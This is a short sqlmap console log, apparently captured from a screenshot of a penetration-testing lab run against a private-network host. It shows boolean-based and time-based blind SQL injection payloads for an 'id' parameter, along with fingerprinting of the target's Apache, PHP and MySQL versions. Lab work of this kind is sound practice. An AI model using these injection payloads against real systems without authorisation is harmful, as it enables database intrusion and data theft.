 [20:51:23] [INFO] resuming back-end DBMS 'mysql'
[20:51:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 6894=6894 AND ('BDaQ'='BDaQ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 9611 FROM (SELECT(SLEEP(5)))OuNd) AND ('FycO'='F
ycO
---
[20:51:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[20:51:23] [INFO] fetched data logged to text files under 'C:\Users\CISP-PTE\App
Data\Local\sqlmap\output\192.168.58.128'
[20:51:23] [WARNING] you haven't updated sqlmap for more than 902 days!!!